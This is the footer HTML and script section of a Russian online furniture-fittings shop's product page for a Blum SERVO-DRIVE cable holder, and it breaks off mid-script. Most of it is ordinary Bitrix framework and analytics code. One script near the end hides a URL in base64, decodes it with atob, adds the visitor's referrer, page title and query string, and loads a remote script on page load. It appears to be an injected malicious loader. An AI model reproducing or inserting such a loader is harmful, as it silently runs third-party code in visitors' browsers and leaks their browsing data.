                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<!--'start_frame_cache_GUFTBV'--><!--'end_frame_cache_GUFTBV'--><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1747147888225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_events","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_grid-list","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_inline_appear","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_skeleton","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_ui-card","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_video_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_owl_carousel","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_catalog_element","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_detail_gallery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_fancybox","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768777254,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"52bfd7b361e4ef9cd8542442f4d623e6"});</script><script  src="/bitrix/cache/js/s1/aspro_max/kernel_main/kernel_main_v1.js?1747157021196377"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?174714762688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17471478602683"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?174714786011132"></script>
<script src="/bitrix/js/main/ajax.js?174681321235509"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174714786065924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17471474784569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1747147478835"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.element\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/sale.prediction.product.detail\/main\/script.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","\/bitrix\/templates\/aspro_max\/js\/slider.swiper.galleryEvents.min.js","\/bitrix\/templates\/aspro_max\/js\/hash_location.js","\/bitrix\/templates\/aspro_max\/js\/tabs_history.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/js\/video_inline_appear.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/carousel\/owl\/owl.carousel.min.js","\/bitrix\/templates\/aspro_max\/js\/catalog_element.min.js","\/bitrix\/templates\/aspro_max\/js\/jquery.fancybox.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/js\/mega_menu.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/components\/bitrix\/system.show_message\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","\/bitrix\/templates\/aspro_max\/css\/slider.swiper.min.css","\/bitrix\/templates\/aspro_max\/css\/main_slider.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/grid-list.min.css","\/bitrix\/templates\/aspro_max\/css\/skeleton.css","\/bitrix\/templates\/aspro_max\/css\/conditional\/ui-card.min.css","\/bitrix\/templates\/aspro_max\/css\/video_block.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.carousel.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/carousel\/owl\/owl.theme.default.min.css","\/bitrix\/templates\/aspro_max\/css\/detail-gallery.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/jquery.fancybox.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css"]);</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17473128322299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747312819557" defer=""></script>
<script  src="/bitrix/cache/js/s1/aspro_max/template_a7d5ed287ad3a7caad2b3716b1052dcc/template_a7d5ed287ad3a7caad2b3716b1052dcc_v1.js?1747312870334769"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d8778485d99adfa4849b26849e039891/page_d8778485d99adfa4849b26849e039891_v1.js?1747313275326317"></script>
<script>
			var rz_matchSelector = function (el, selector) {
				return (el.matches || el.matchesSelector || el.msMatchesSelector || el.mozMatchesSelector || el.webkitMatchesSelector || el.oMatchesSelector).call(el, selector);
			};
			document.addEventListener('click', function (e) {
				if (rz_matchSelector(e.target, "img[src*=\"captcha.php\"]")) {
					var src = e.target.src;
					src = (src.indexOf("&") > -1) ? src.substr(0, src.indexOf("&")) : src;
					src += '&' + Math.floor(Math.random() * 10000);
					e.target.src = src;
				}
			});
		</script>
<script>var _ba = _ba || []; _ba.push(["aid", "caa2404aef78df19d8c0bc28daf667a8"]); _ba.push(["host", "kdm24.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(26055936, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        ecommerce:"dataLayer"
   });
</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/elektroprivod_servo_drive_blum/z10k0009_servo_drive_derzhatel_kabelya/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>setViewedProduct(5307, {'PRODUCT_ID':'5307','IBLOCK_ID':'16','NAME':'Z10K0009 SERVO-DRIVE, держатель кабеля','DETAIL_PAGE_URL':'/catalog/mebelnaya_furnitura_blum/z10k0009_servo_drive_derzhatel_kabelya/','PICTURE_ID':'3211','CATALOG_MEASURE_NAME':'шт','MIN_PRICE':{'PRICE_ID':'1','ID':'5394','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'155.25','VALUE_NOVAT':'155.25','DISCOUNT_VALUE_VAT':'155.25','DISCOUNT_VALUE_NOVAT':'155.25','ROUND_VALUE_VAT':'155.25','ROUND_VALUE_NOVAT':'155.25','VALUE':'155.25','UNROUND_DISCOUNT_VALUE':'155.25','DISCOUNT_VALUE':'155.25','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','ORIG_CURRENCY':'EUR','PRINT_VALUE_NOVAT':'155.25 руб.','PRINT_VALUE_VAT':'155.25 руб.','PRINT_VATRATE_VALUE':'0 